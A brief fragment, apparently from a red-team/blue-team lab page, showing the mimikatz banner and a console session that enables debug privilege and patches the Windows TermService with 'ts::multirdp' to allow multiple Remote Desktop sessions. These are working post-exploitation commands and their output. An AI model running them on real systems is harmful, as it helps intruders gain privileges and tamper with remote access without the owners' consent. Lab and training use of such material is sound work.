 .#####.   mimikatz 2.1.1 (x64) built on Nov  2 2017 15:42:44
.## ^ ##.  "A La Vie, A L'Amour"
## / \ ##  /* * *
## \ / ##   Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
'## v ##'   http://blog.gentilkiwi.com/mimikatz             (oe.eo)
'#####'                                     with 21 modules * * */
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # ts::multirdp
"TermService" service patched
红蓝对抗网络攻防实验室